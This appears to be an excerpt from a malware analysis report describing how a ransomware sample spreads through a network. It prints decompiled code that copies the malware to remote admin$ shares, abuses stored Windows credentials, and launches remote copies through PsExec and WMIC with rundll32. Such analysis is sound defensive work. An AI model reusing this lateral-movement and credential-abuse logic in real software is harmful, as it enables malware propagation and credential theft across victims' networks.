The ransomware attempts to drop the legitimate psexec.exe (typically renamed to dllhost.dat) from an embedded resource within the malware. It then scans the local network for admin$ shares, copies itself across the network, and executes the newly copied malware binary remotely using PSEXEC.
In addition to credential dumping, the malware also tries to steal credentials by using the CredEnumerateW function to get all the other user credentials potentially stored on the credential store. If a credential name starts with “TERMSRV/” and the type is set as 1 (generic) it uses that credential to propagate through the network.
wsprintfW(&Name, L"\\\\%s\\admin$", a1);
NetResource.dwScope = 0;
memset(&NetResource.dwType, 0, 0x1Cu);
NetResource.lpRemoteName = &Name;
NetResource.dwType = 1;
get_current_module_name_convert_tows(&v23);
wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", a1, &v23);
while ( 1 )
{
  pszPath = 0;
  v11 = v4;
  v18 = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);
  wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", a1, &v23);
  v5 = PathFindExtensionW(&pszPath);
  if ( v5 )
  {
    *v5 = 0;
    if ( PathFileExistsW(&pszPath) )
    {
      v13 = 1;    |
      goto exit;
    }
    dwErrCode = GetLastError();
  }
  v6 = 0;
  if ( write_file(dword_1001F11C, &FileName, (LPCVOID)dword_1001F0FC, 1u) )
    break;
  v7 = GetLastError();
  dwErrCode = v7;
  if ( v7 == 80 || v7 == 53 || v7 == 67 || v18 != 1219 )
    goto exit;
  if ( v11 )
    goto LABEL_61;
  v4 = 1;
  WNetCancelConnection2W(&Name, 0, 1);
}
Ransomware code responsible for accessing \\Admin$ shares on different machines
This ransomware also uses the Windows Management Instrumentation Command-line (WMIC) to find remote shares (using NetEnum/NetAdd) to spread to. It uses either a duplicate token of the current user (for existing connections), or a username/password combination (spreading through legit tools).
}
PathAppendW(v5, L"wbem\\wmic.exe");
if ( !PathFileExistsW(v5) )
{
LABEL_10:
  *a2 = 0;
  *v5 = 0;
  return v6;
}
v7 = wsprintfW(a2, L"%s /node:\"%ws\" /user:\"%ws\" /password:\"%ws\" ", v5, a3, a4, a5);
v8 = wsprintfW(
      &a2[v7],
      L"process call create \"C:\\Windows\\System32\\rundll32.exe \\\"C:\\Windows\\%s\\\" #1 ",
      &v13)
    + v7;
Screenshot showing launch of malware on a remote machine using WMIC
3/13